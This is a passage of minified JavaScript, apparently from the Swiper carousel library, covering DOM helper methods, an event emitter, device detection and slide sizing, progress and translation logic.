                  , d = s === e ? e.scrollY : s.scrollTop
                  , c = s === e ? e.scrollX : s.scrollLeft;
                return {
                    top: i.top + d - l,
                    left: i.left + c - o
                }
            }
            return null
        },
        css: function(e, t) {
            const s = r();
            let a;
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (const t in e)
                            this[a].style[t] = e[t];
                    return this
                }
                if (this[0])
                    return s.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1)
                    this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function(e) {
            return e ? (this.forEach(((t,s)=>{
                e.apply(t, [t, s])
            }
            )),
            this) : this
        },
        html: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].innerHTML : null;
            for (let t = 0; t < this.length; t += 1)
                this[t].innerHTML = e;
            return this
        },
        text: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].textContent.trim() : null;
            for (let t = 0; t < this.length; t += 1)
                this[t].textContent = e;
            return this
        },
        is: function(e) {
            const t = r()
              , s = a()
              , i = this[0];
            let l, o;
            if (!i || void 0 === e)
                return !1;
            if ("string" == typeof e) {
                if (i.matches)
                    return i.matches(e);
                if (i.webkitMatchesSelector)
                    return i.webkitMatchesSelector(e);
                if (i.msMatchesSelector)
                    return i.msMatchesSelector(e);
                for (l = d(e),
                o = 0; o < l.length; o += 1)
                    if (l[o] === i)
                        return !0;
                return !1
            }
            if (e === s)
                return i === s;
            if (e === t)
                return i === t;
            if (e.nodeType || e instanceof n) {
                for (l = e.nodeType ? [e] : e,
                o = 0; o < l.length; o += 1)
                    if (l[o] === i)
                        return !0;
                return !1
            }
            return !1
        },
        index: function() {
            let e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling); )
                    1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function(e) {
            if (void 0 === e)
                return this;
            const t = this.length;
            if (e > t - 1)
                return d([]);
            if (e < 0) {
                const s = t + e;
                return d(s < 0 ? [] : [this[s]])
            }
            return d([this[e]])
        },
        append: function() {
            let e;
            const t = a();
            for (let s = 0; s < arguments.length; s += 1) {
                e = s < 0 || arguments.length <= s ? void 0 : arguments[s];
                for (let s = 0; s < this.length; s += 1)
                    if ("string" == typeof e) {
                        const a = t.createElement("div");
                        for (a.innerHTML = e; a.firstChild; )
                            this[s].appendChild(a.firstChild)
                    } else if (e instanceof n)
                        for (let t = 0; t < e.length; t += 1)
                            this[s].appendChild(e[t]);
                    else
                        this[s].appendChild(e)
            }
            return this
        },
        prepend: function(e) {
            const t = a();
            let s, i;
            for (s = 0; s < this.length; s += 1)
                if ("string" == typeof e) {
                    const a = t.createElement("div");
                    for (a.innerHTML = e,
                    i = a.childNodes.length - 1; i >= 0; i -= 1)
                        this[s].insertBefore(a.childNodes[i], this[s].childNodes[0])
                } else if (e instanceof n)
                    for (i = 0; i < e.length; i += 1)
                        this[s].insertBefore(e[i], this[s].childNodes[0]);
                else
                    this[s].insertBefore(e, this[s].childNodes[0]);
            return this
        },
        next: function(e) {
            return this.length > 0 ? e ? this[0].nextElementSibling && d(this[0].nextElementSibling).is(e) ? d([this[0].nextElementSibling]) : d([]) : this[0].nextElementSibling ? d([this[0].nextElementSibling]) : d([]) : d([])
        },
        nextAll: function(e) {
            const t = [];
            let s = this[0];
            if (!s)
                return d([]);
            for (; s.nextElementSibling; ) {
                const a = s.nextElementSibling;
                e ? d(a).is(e) && t.push(a) : t.push(a),
                s = a
            }
            return d(t)
        },
        prev: function(e) {
            if (this.length > 0) {
                const t = this[0];
                return e ? t.previousElementSibling && d(t.previousElementSibling).is(e) ? d([t.previousElementSibling]) : d([]) : t.previousElementSibling ? d([t.previousElementSibling]) : d([])
            }
            return d([])
        },
        prevAll: function(e) {
            const t = [];
            let s = this[0];
            if (!s)
                return d([]);
            for (; s.previousElementSibling; ) {
                const a = s.previousElementSibling;
                e ? d(a).is(e) && t.push(a) : t.push(a),
                s = a
            }
            return d(t)
        },
        parent: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1)
                null !== this[s].parentNode && (e ? d(this[s].parentNode).is(e) && t.push(this[s].parentNode) : t.push(this[s].parentNode));
            return d(t)
        },
        parents: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1) {
                let a = this[s].parentNode;
                for (; a; )
                    e ? d(a).is(e) && t.push(a) : t.push(a),
                    a = a.parentNode
            }
            return d(t)
        },
        closest: function(e) {
            let t = this;
            return void 0 === e ? d([]) : (t.is(e) || (t = t.parents(e).eq(0)),
            t)
        },
        find: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1) {
                const a = this[s].querySelectorAll(e);
                for (let e = 0; e < a.length; e += 1)
                    t.push(a[e])
            }
            return d(t)
        },
        children: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1) {
                const a = this[s].children;
                for (let s = 0; s < a.length; s += 1)
                    e && !d(a[s]).is(e) || t.push(a[s])
            }
            return d(t)
        },
        filter: function(e) {
            return d(o(this, e))
        },
        remove: function() {
            for (let e = 0; e < this.length; e += 1)
                this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        }
    };
    function p(e, t) {
        return void 0 === t && (t = 0),
        setTimeout(e, t)
    }
    function u() {
        return Date.now()
    }
    function h(e, t) {
        void 0 === t && (t = "x");
        const s = r();
        let a, i, n;
        const l = function(e) {
            const t = r();
            let s;
            return t.getComputedStyle && (s = t.getComputedStyle(e, null)),
            !s && e.currentStyle && (s = e.currentStyle),
            s || (s = e.style),
            s
        }(e);
        return s.WebKitCSSMatrix ? (i = l.transform || l.webkitTransform,
        i.split(",").length > 6 && (i = i.split(", ").map((e=>e.replace(",", "."))).join(", ")),
        n = new s.WebKitCSSMatrix("none" === i ? "" : i)) : (n = l.MozTransform || l.OTransform || l.MsTransform || l.msTransform || l.transform || l.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"),
        a = n.toString().split(",")),
        "x" === t && (i = s.WebKitCSSMatrix ? n.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])),
        "y" === t && (i = s.WebKitCSSMatrix ? n.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])),
        i || 0
    }
    function m(e) {
        return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
    }
    function f(e) {
        return "undefined" != typeof window && void 0 !== window.HTMLElement ? e instanceof HTMLElement : e && (1 === e.nodeType || 11 === e.nodeType)
    }
    function g() {
        const e = Object(arguments.length <= 0 ? void 0 : arguments[0])
          , t = ["__proto__", "constructor", "prototype"];
        for (let s = 1; s < arguments.length; s += 1) {
            const a = s < 0 || arguments.length <= s ? void 0 : arguments[s];
            if (null != a && !f(a)) {
                const s = Object.keys(Object(a)).filter((e=>t.indexOf(e) < 0));
                for (let t = 0, i = s.length; t < i; t += 1) {
                    const i = s[t]
                      , r = Object.getOwnPropertyDescriptor(a, i);
                    void 0 !== r && r.enumerable && (m(e[i]) && m(a[i]) ? a[i].__swiper__ ? e[i] = a[i] : g(e[i], a[i]) : !m(e[i]) && m(a[i]) ? (e[i] = {},
                    a[i].__swiper__ ? e[i] = a[i] : g(e[i], a[i])) : e[i] = a[i])
                }
            }
        }
        return e
    }
    function v(e, t, s) {
        e.style.setProperty(t, s)
    }
    function w(e) {
        let {swiper: t, targetPosition: s, side: a} = e;
        const i = r()
          , n = -t.translate;
        let l, o = null;
        const d = t.params.speed;
        t.wrapperEl.style.scrollSnapType = "none",
        i.cancelAnimationFrame(t.cssModeFrameID);
        const c = s > n ? "next" : "prev"
          , p = (e,t)=>"next" === c && e >= t || "prev" === c && e <= t
          , u = ()=>{
            l = (new Date).getTime(),
            null === o && (o = l);
            const e = Math.max(Math.min((l - o) / d, 1), 0)
              , r = .5 - Math.cos(e * Math.PI) / 2;
            let c = n + r * (s - n);
            if (p(c, s) && (c = s),
            t.wrapperEl.scrollTo({
                [a]: c
            }),
            p(c, s))
                return t.wrapperEl.style.overflow = "hidden",
                t.wrapperEl.style.scrollSnapType = "",
                setTimeout((()=>{
                    t.wrapperEl.style.overflow = "",
                    t.wrapperEl.scrollTo({
                        [a]: c
                    })
                }
                )),
                void i.cancelAnimationFrame(t.cssModeFrameID);
            t.cssModeFrameID = i.requestAnimationFrame(u)
        }
        ;
        u()
    }
    let b, x, y;
    function E() {
        return b || (b = function() {
            const e = r()
              , t = a();
            return {
                smoothScroll: t.documentElement && "scrollBehavior"in t.documentElement.style,
                touch: !!("ontouchstart"in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                passiveListener: function() {
                    let t = !1;
                    try {
                        const s = Object.defineProperty({}, "passive", {
                            get() {
                                t = !0
                            }
                        });
                        e.addEventListener("testPassiveListener", null, s)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart"in e
            }
        }()),
        b
    }
    function C(e) {
        return void 0 === e && (e = {}),
        x || (x = function(e) {
            let {userAgent: t} = void 0 === e ? {} : e;
            const s = E()
              , a = r()
              , i = a.navigator.platform
              , n = t || a.navigator.userAgent
              , l = {
                ios: !1,
                android: !1
            }
              , o = a.screen.width
              , d = a.screen.height
              , c = n.match(/(Android);?[\s\/]+([\d.]+)?/);
            let p = n.match(/(iPad).*OS\s([\d_]+)/);
            const u = n.match(/(iPod)(.*OS\s([\d_]+))?/)
              , h = !p && n.match(/(iPhone\sOS|iOS)\s([\d_]+)/)
              , m = "Win32" === i;
            let f = "MacIntel" === i;
            return !p && f && s.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(`${o}x${d}`) >= 0 && (p = n.match(/(Version)\/([\d.]+)/),
            p || (p = [0, 1, "13_0_0"]),
            f = !1),
            c && !m && (l.os = "android",
            l.android = !0),
            (p || h || u) && (l.os = "ios",
            l.ios = !0),
            l
        }(e)),
        x
    }
    function T() {
        return y || (y = function() {
            const e = r();
            return {
                isSafari: function() {
                    const t = e.navigator.userAgent.toLowerCase();
                    return t.indexOf("safari") >= 0 && t.indexOf("chrome") < 0 && t.indexOf("android") < 0
                }(),
                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)
            }
        }()),
        y
    }
    Object.keys(c).forEach((e=>{
        Object.defineProperty(d.fn, e, {
            value: c[e],
            writable: !0
        })
    }
    ));
    var $ = {
        on(e, t, s) {
            const a = this;
            if (!a.eventsListeners || a.destroyed)
                return a;
            if ("function" != typeof t)
                return a;
            const i = s ? "unshift" : "push";
            return e.split(" ").forEach((e=>{
                a.eventsListeners[e] || (a.eventsListeners[e] = []),
                a.eventsListeners[e][i](t)
            }
            )),
            a
        },
        once(e, t, s) {
            const a = this;
            if (!a.eventsListeners || a.destroyed)
                return a;
            if ("function" != typeof t)
                return a;
            function i() {
                a.off(e, i),
                i.__emitterProxy && delete i.__emitterProxy;
                for (var s = arguments.length, r = new Array(s), n = 0; n < s; n++)
                    r[n] = arguments[n];
                t.apply(a, r)
            }
            return i.__emitterProxy = t,
            a.on(e, i, s)
        },
        onAny(e, t) {
            const s = this;
            if (!s.eventsListeners || s.destroyed)
                return s;
            if ("function" != typeof e)
                return s;
            const a = t ? "unshift" : "push";
            return s.eventsAnyListeners.indexOf(e) < 0 && s.eventsAnyListeners[a](e),
            s
        },
        offAny(e) {
            const t = this;
            if (!t.eventsListeners || t.destroyed)
                return t;
            if (!t.eventsAnyListeners)
                return t;
            const s = t.eventsAnyListeners.indexOf(e);
            return s >= 0 && t.eventsAnyListeners.splice(s, 1),
            t
        },
        off(e, t) {
            const s = this;
            return !s.eventsListeners || s.destroyed ? s : s.eventsListeners ? (e.split(" ").forEach((e=>{
                void 0 === t ? s.eventsListeners[e] = [] : s.eventsListeners[e] && s.eventsListeners[e].forEach(((a,i)=>{
                    (a === t || a.__emitterProxy && a.__emitterProxy === t) && s.eventsListeners[e].splice(i, 1)
                }
                ))
            }
            )),
            s) : s
        },
        emit() {
            const e = this;
            if (!e.eventsListeners || e.destroyed)
                return e;
            if (!e.eventsListeners)
                return e;
            let t, s, a;
            for (var i = arguments.length, r = new Array(i), n = 0; n < i; n++)
                r[n] = arguments[n];
            "string" == typeof r[0] || Array.isArray(r[0]) ? (t = r[0],
            s = r.slice(1, r.length),
            a = e) : (t = r[0].events,
            s = r[0].data,
            a = r[0].context || e),
            s.unshift(a);
            return (Array.isArray(t) ? t : t.split(" ")).forEach((t=>{
                e.eventsAnyListeners && e.eventsAnyListeners.length && e.eventsAnyListeners.forEach((e=>{
                    e.apply(a, [t, ...s])
                }
                )),
                e.eventsListeners && e.eventsListeners[t] && e.eventsListeners[t].forEach((e=>{
                    e.apply(a, s)
                }
                ))
            }
            )),
            e
        }
    };
    var S = {
        updateSize: function() {
            const e = this;
            let t, s;
            const a = e.$el;
            t = void 0 !== e.params.width && null !== e.params.width ? e.params.width : a[0].clientWidth,
            s = void 0 !== e.params.height && null !== e.params.height ? e.params.height : a[0].clientHeight,
            0 === t && e.isHorizontal() || 0 === s && e.isVertical() || (t = t - parseInt(a.css("padding-left") || 0, 10) - parseInt(a.css("padding-right") || 0, 10),
            s = s - parseInt(a.css("padding-top") || 0, 10) - parseInt(a.css("padding-bottom") || 0, 10),
            Number.isNaN(t) && (t = 0),
            Number.isNaN(s) && (s = 0),
            Object.assign(e, {
                width: t,
                height: s,
                size: e.isHorizontal() ? t : s
            }))
        },
        updateSlides: function() {
            const e = this;
            function t(t) {
                return e.isHorizontal() ? t : {
                    width: "height",
                    "margin-top": "margin-left",
                    "margin-bottom ": "margin-right",
                    "margin-left": "margin-top",
                    "margin-right": "margin-bottom",
                    "padding-left": "padding-top",
                    "padding-right": "padding-bottom",
                    marginRight: "marginBottom"
                }[t]
            }
            function s(e, s) {
                return parseFloat(e.getPropertyValue(t(s)) || 0)
            }
            const a = e.params
              , {$wrapperEl: i, size: r, rtlTranslate: n, wrongRTL: l} = e
              , o = e.virtual && a.virtual.enabled
              , d = o ? e.virtual.slides.length : e.slides.length
              , c = i.children(`.${e.params.slideClass}`)
              , p = o ? e.virtual.slides.length : c.length;
            let u = [];
            const h = []
              , m = [];
            let f = a.slidesOffsetBefore;
            "function" == typeof f && (f = a.slidesOffsetBefore.call(e));
            let g = a.slidesOffsetAfter;
            "function" == typeof g && (g = a.slidesOffsetAfter.call(e));
            const w = e.snapGrid.length
              , b = e.slidesGrid.length;
            let x = a.spaceBetween
              , y = -f
              , E = 0
              , C = 0;
            if (void 0 === r)
                return;
            "string" == typeof x && x.indexOf("%") >= 0 && (x = parseFloat(x.replace("%", "")) / 100 * r),
            e.virtualSize = -x,
            n ? c.css({
                marginLeft: "",
                marginBottom: "",
                marginTop: ""
            }) : c.css({
                marginRight: "",
                marginBottom: "",
                marginTop: ""
            }),
            a.centeredSlides && a.cssMode && (v(e.wrapperEl, "--swiper-centered-offset-before", ""),
            v(e.wrapperEl, "--swiper-centered-offset-after", ""));
            const T = a.grid && a.grid.rows > 1 && e.grid;
            let $;
            T && e.grid.initSlides(p);
            const S = "auto" === a.slidesPerView && a.breakpoints && Object.keys(a.breakpoints).filter((e=>void 0 !== a.breakpoints[e].slidesPerView)).length > 0;
            for (let i = 0; i < p; i += 1) {
                $ = 0;
                const n = c.eq(i);
                if (T && e.grid.updateSlide(i, n, p, t),
                "none" !== n.css("display")) {
                    if ("auto" === a.slidesPerView) {
                        S && (c[i].style[t("width")] = "");
                        const r = getComputedStyle(n[0])
                          , l = n[0].style.transform
                          , o = n[0].style.webkitTransform;
                        if (l && (n[0].style.transform = "none"),
                        o && (n[0].style.webkitTransform = "none"),
                        a.roundLengths)
                            $ = e.isHorizontal() ? n.outerWidth(!0) : n.outerHeight(!0);
                        else {
                            const e = s(r, "width")
                              , t = s(r, "padding-left")
                              , a = s(r, "padding-right")
                              , i = s(r, "margin-left")
                              , l = s(r, "margin-right")
                              , o = r.getPropertyValue("box-sizing");
                            if (o && "border-box" === o)
                                $ = e + i + l;
                            else {
                                const {clientWidth: s, offsetWidth: r} = n[0];
                                $ = e + t + a + i + l + (r - s)
                            }
                        }
                        l && (n[0].style.transform = l),
                        o && (n[0].style.webkitTransform = o),
                        a.roundLengths && ($ = Math.floor($))
                    } else
                        $ = (r - (a.slidesPerView - 1) * x) / a.slidesPerView,
                        a.roundLengths && ($ = Math.floor($)),
                        c[i] && (c[i].style[t("width")] = `${$}px`);
                    c[i] && (c[i].swiperSlideSize = $),
                    m.push($),
                    a.centeredSlides ? (y = y + $ / 2 + E / 2 + x,
                    0 === E && 0 !== i && (y = y - r / 2 - x),
                    0 === i && (y = y - r / 2 - x),
                    Math.abs(y) < .001 && (y = 0),
                    a.roundLengths && (y = Math.floor(y)),
                    C % a.slidesPerGroup == 0 && u.push(y),
                    h.push(y)) : (a.roundLengths && (y = Math.floor(y)),
                    (C - Math.min(e.params.slidesPerGroupSkip, C)) % e.params.slidesPerGroup == 0 && u.push(y),
                    h.push(y),
                    y = y + $ + x),
                    e.virtualSize += $ + x,
                    E = $,
                    C += 1
                }
            }
            if (e.virtualSize = Math.max(e.virtualSize, r) + g,
            n && l && ("slide" === a.effect || "coverflow" === a.effect) && i.css({
                width: `${e.virtualSize + a.spaceBetween}px`
            }),
            a.setWrapperSize && i.css({
                [t("width")]: `${e.virtualSize + a.spaceBetween}px`
            }),
            T && e.grid.updateWrapperSize($, u, t),
            !a.centeredSlides) {
                const t = [];
                for (let s = 0; s < u.length; s += 1) {
                    let i = u[s];
                    a.roundLengths && (i = Math.floor(i)),
                    u[s] <= e.virtualSize - r && t.push(i)
                }
                u = t,
                Math.floor(e.virtualSize - r) - Math.floor(u[u.length - 1]) > 1 && u.push(e.virtualSize - r)
            }
            if (0 === u.length && (u = [0]),
            0 !== a.spaceBetween) {
                const s = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                c.filter(((e,t)=>!a.cssMode || t !== c.length - 1)).css({
                    [s]: `${x}px`
                })
            }
            if (a.centeredSlides && a.centeredSlidesBounds) {
                let e = 0;
                m.forEach((t=>{
                    e += t + (a.spaceBetween ? a.spaceBetween : 0)
                }
                )),
                e -= a.spaceBetween;
                const t = e - r;
                u = u.map((e=>e < 0 ? -f : e > t ? t + g : e))
            }
            if (a.centerInsufficientSlides) {
                let e = 0;
                if (m.forEach((t=>{
                    e += t + (a.spaceBetween ? a.spaceBetween : 0)
                }
                )),
                e -= a.spaceBetween,
                e < r) {
                    const t = (r - e) / 2;
                    u.forEach(((e,s)=>{
                        u[s] = e - t
                    }
                    )),
                    h.forEach(((e,s)=>{
                        h[s] = e + t
                    }
                    ))
                }
            }
            if (Object.assign(e, {
                slides: c,
                snapGrid: u,
                slidesGrid: h,
                slidesSizesGrid: m
            }),
            a.centeredSlides && a.cssMode && !a.centeredSlidesBounds) {
                v(e.wrapperEl, "--swiper-centered-offset-before", -u[0] + "px"),
                v(e.wrapperEl, "--swiper-centered-offset-after", e.size / 2 - m[m.length - 1] / 2 + "px");
                const t = -e.snapGrid[0]
                  , s = -e.slidesGrid[0];
                e.snapGrid = e.snapGrid.map((e=>e + t)),
                e.slidesGrid = e.slidesGrid.map((e=>e + s))
            }
            if (p !== d && e.emit("slidesLengthChange"),
            u.length !== w && (e.params.watchOverflow && e.checkOverflow(),
            e.emit("snapGridLengthChange")),
            h.length !== b && e.emit("slidesGridLengthChange"),
            a.watchSlidesProgress && e.updateSlidesOffset(),
            !(o || a.cssMode || "slide" !== a.effect && "fade" !== a.effect)) {
                const t = `${a.containerModifierClass}backface-hidden`
                  , s = e.$el.hasClass(t);
                p <= a.maxBackfaceHiddenSlides ? s || e.$el.addClass(t) : s && e.$el.removeClass(t)
            }
        },
        updateAutoHeight: function(e) {
            const t = this
              , s = []
              , a = t.virtual && t.params.virtual.enabled;
            let i, r = 0;
            "number" == typeof e ? t.setTransition(e) : !0 === e && t.setTransition(t.params.speed);
            const n = e=>a ? t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e))[0] : t.slides.eq(e)[0];
            if ("auto" !== t.params.slidesPerView && t.params.slidesPerView > 1)
                if (t.params.centeredSlides)
                    (t.visibleSlides || d([])).each((e=>{
                        s.push(e)
                    }
                    ));
                else
                    for (i = 0; i < Math.ceil(t.params.slidesPerView); i += 1) {
                        const e = t.activeIndex + i;
                        if (e > t.slides.length && !a)
                            break;
                        s.push(n(e))
                    }
            else
                s.push(n(t.activeIndex));
            for (i = 0; i < s.length; i += 1)
                if (void 0 !== s[i]) {
                    const e = s[i].offsetHeight;
                    r = e > r ? e : r
                }
            (r || 0 === r) && t.$wrapperEl.css("height", `${r}px`)
        },
        updateSlidesOffset: function() {
            const e = this
              , t = e.slides;
            for (let s = 0; s < t.length; s += 1)
                t[s].swiperSlideOffset = e.isHorizontal() ? t[s].offsetLeft : t[s].offsetTop
        },
        updateSlidesProgress: function(e) {
            void 0 === e && (e = this && this.translate || 0);
            const t = this
              , s = t.params
              , {slides: a, rtlTranslate: i, snapGrid: r} = t;
            if (0 === a.length)
                return;
            void 0 === a[0].swiperSlideOffset && t.updateSlidesOffset();
            let n = -e;
            i && (n = e),
            a.removeClass(s.slideVisibleClass),
            t.visibleSlidesIndexes = [],
            t.visibleSlides = [];
            for (let e = 0; e < a.length; e += 1) {
                const l = a[e];
                let o = l.swiperSlideOffset;
                s.cssMode && s.centeredSlides && (o -= a[0].swiperSlideOffset);
                const d = (n + (s.centeredSlides ? t.minTranslate() : 0) - o) / (l.swiperSlideSize + s.spaceBetween)
                  , c = (n - r[0] + (s.centeredSlides ? t.minTranslate() : 0) - o) / (l.swiperSlideSize + s.spaceBetween)
                  , p = -(n - o)
                  , u = p + t.slidesSizesGrid[e];
                (p >= 0 && p < t.size - 1 || u > 1 && u <= t.size || p <= 0 && u >= t.size) && (t.visibleSlides.push(l),
                t.visibleSlidesIndexes.push(e),
                a.eq(e).addClass(s.slideVisibleClass)),
                l.progress = i ? -d : d,
                l.originalProgress = i ? -c : c
            }
            t.visibleSlides = d(t.visibleSlides)
        },
        updateProgress: function(e) {
            const t = this;
            if (void 0 === e) {
                const s = t.rtlTranslate ? -1 : 1;
                e = t && t.translate && t.translate * s || 0
            }
            const s = t.params
              , a = t.maxTranslate() - t.minTranslate();
            let {progress: i, isBeginning: r, isEnd: n} = t;
            const l = r
              , o = n;
            0 === a ? (i = 0,
            r = !0,
            n = !0) : (i = (e - t.minTranslate()) / a,
            r = i <= 0,
            n = i >= 1),
            Object.assign(t, {
                progress: i,
                isBeginning: r,
                isEnd: n
            }),
            (s.watchSlidesProgress || s.centeredSlides && s.autoHeight) && t.updateSlidesProgress(e),
            r && !l && t.emit("reachBeginning toEdge"),
            n && !o && t.emit("reachEnd toEdge"),
            (l && !r || o && !n) && t.emit("fromEdge"),
            t.emit("progress", i)
        },
        updateSlidesClasses: function() {
            const e = this
              , {slides: t, params: s, $wrapperEl: a, activeIndex: i, realIndex: r} = e
              , n = e.virtual && s.virtual.enabled;
            let l;
            t.removeClass(`${s.slideActiveClass} ${s.slideNextClass} ${s.slidePrevClass} ${s.slideDuplicateActiveClass} ${s.slideDuplicateNextClass} ${s.slideDuplicatePrevClass}`),
            l = n ? e.$wrapperEl.find(`.${s.slideClass}[data-swiper-slide-index="${i}"]`) : t.eq(i),
            l.addClass(s.slideActiveClass),
            s.loop && (l.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass));
            let o = l.nextAll(`.${s.slideClass}`).eq(0).addClass(s.slideNextClass);
            s.loop && 0 === o.length && (o = t.eq(0),
            o.addClass(s.slideNextClass));
            let d = l.prevAll(`.${s.slideClass}`).eq(0).addClass(s.slidePrevClass);
            s.loop && 0 === d.length && (d = t.eq(-1),
            d.addClass(s.slidePrevClass)),
            s.loop && (o.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass),
            d.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass)),
            e.emitSlidesClasses()
        },
        updateActiveIndex: function(e) {
            const t = this
              , s = t.rtlTranslate ? t.translate : -t.translate
              , {slidesGrid: a, snapGrid: i, params: r, activeIndex: n, realIndex: l, snapIndex: o} = t;
            let d, c = e;
            if (void 0 === c) {
                for (let e = 0; e < a.length; e += 1)
                    void 0 !== a[e + 1] ? s >= a[e] && s < a[e + 1] - (a[e + 1] - a[e]) / 2 ? c = e : s >= a[e] && s < a[e + 1] && (c = e + 1) : s >= a[e] && (c = e);
                r.normalizeSlideIndex && (c < 0 || void 0 === c) && (c = 0)
            }
            if (i.indexOf(s) >= 0)
                d = i.indexOf(s);
            else {
                const e = Math.min(r.slidesPerGroupSkip, c);
                d = e + Math.floor((c - e) / r.slidesPerGroup)
            }
            if (d >= i.length && (d = i.length - 1),
            c === n)
                return void (d !== o && (t.snapIndex = d,
                t.emit("snapIndexChange")));
            const p = parseInt(t.slides.eq(c).attr("data-swiper-slide-index") || c, 10);
            Object.assign(t, {
                snapIndex: d,
                realIndex: p,
                previousIndex: n,
                activeIndex: c
            }),
            t.emit("activeIndexChange"),
            t.emit("snapIndexChange"),
            l !== p && t.emit("realIndexChange"),
            (t.initialized || t.params.runCallbacksOnInit) && t.emit("slideChange")
        },
        updateClickedSlide: function(e) {
            const t = this
              , s = t.params
              , a = d(e).closest(`.${s.slideClass}`)[0];
            let i, r = !1;
            if (a)
                for (let e = 0; e < t.slides.length; e += 1)
                    if (t.slides[e] === a) {
                        r = !0,
                        i = e;
                        break
                    }
            if (!a || !r)
                return t.clickedSlide = void 0,
                void (t.clickedIndex = void 0);
            t.clickedSlide = a,
            t.virtual && t.params.virtual.enabled ? t.clickedIndex = parseInt(d(a).attr("data-swiper-slide-index"), 10) : t.clickedIndex = i,
            s.slideToClickedSlide && void 0 !== t.clickedIndex && t.clickedIndex !== t.activeIndex && t.slideToClickedSlide()
        }
    };
    var M = {
        getTranslate: function(e) {
            void 0 === e && (e = this.isHorizontal() ? "x" : "y");
            const {params: t, rtlTranslate: s, translate: a, $wrapperEl: i} = this;
            if (t.virtualTranslate)
                return s ? -a : a;
            if (t.cssMode)
                return a;
            let r = h(i[0], e);
            return s && (r = -r),
            r || 0
        },
        setTranslate: function(e, t) {
            const s = this
              , {rtlTranslate: a, params: i, $wrapperEl: r, wrapperEl: n, progress: l} = s;
            let o, d = 0, c = 0;
            s.isHorizontal() ? d = a ? -e : e : c = e,
            i.roundLengths && (d = Math.floor(d),
            c = Math.floor(c)),
            i.cssMode ? n[s.isHorizontal() ? "scrollLeft" : "scrollTop"] = s.isHorizontal() ? -d : -c : i.virtualTranslate || r.transform(`translate3d(${d}px, ${c}px, 0px)`),
            s.previousTranslate = s.translate,
            s.translate = s.isHorizontal() ? d : c;
            const p = s.maxTranslate() - s.minTranslate();
            o = 0 === p ? 0 : (e - s.minTranslate()) / p,
            o !== l && s.updateProgress(e),
            s.emit("setTranslate", s.translate, t)
        },
        minTranslate: function() {
            return -this.snapGrid[0]
        },
        maxTranslate: function() {
            return -this.snapGrid[this.snapGrid.length - 1]
        },
        translateTo: function(e, t, s, a, i) {
            void 0 === e && (e = 0),
            void 0 === t && (t = this.params.speed),
            void 0 === s && (s = !0),
            void 0 === a && (a = !0);
            const r = this
              , {params: n, wrapperEl: l} = r;
            if (r.animating && n.preventInteractionOnTransition)
                return !1;
            const o = r.minTranslate()
              , d = r.maxTranslate();
            let c;
            if (c = a && e > o ? o : a && e < d ? d : e,
            r.updateProgress(c),
            n.cssMode) {
                const e = r.isHorizontal();
                if (0 === t)
                    l[e ? "scrollLeft" : "scrollTop"] = -c;
                else {
                    if (!r.support.smoothScroll)
                        return w({
                            swiper: r,
                            targetPosition: -c,
                            side: e ? "left" : "top"
                        }),
                        !0;
                    l.scrollTo({
                        [e ? "left" : "top"]: -c,
                        behavior: "smooth"
                    })
                }
                return !0
            }
            return 0 === t ? (r.setTransition(0),
            r.setTranslate(c),
            s && (r.emit("beforeTransitionStart", t, i),
            r.emit("transitionEnd"))) : (r.setTransition(t),
            r.setTranslate(c),
            s && (r.emit("beforeTransitionStart", t, i),
            r.emit("transitionStart")),
            r.animating || (r.animating = !0,
            r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
                r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd),
                r.onTranslateToWrapperTransitionEnd = null,
                delete r.onTranslateToWrapperTransitionEnd,
                s && r.emit("transitionEnd"))
            }
            ),
            r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
            r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))),
            !0
        }
    };
    function P(e) {
